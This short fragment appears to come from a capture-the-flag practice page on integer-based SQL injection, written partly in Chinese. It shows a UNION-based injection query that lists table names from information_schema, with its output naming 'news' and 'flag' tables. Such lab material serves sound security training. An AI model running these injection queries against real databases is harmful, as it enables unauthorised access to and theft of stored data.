 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
ID: 1
Data: news,flag